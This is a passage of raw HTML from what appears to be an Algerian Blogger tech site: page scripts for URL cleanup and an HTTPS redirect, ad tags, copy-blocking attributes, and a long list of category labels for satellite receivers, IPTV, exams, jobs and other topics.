<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=52bee6f7-2755-434f-b41f-c52e765d924d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span 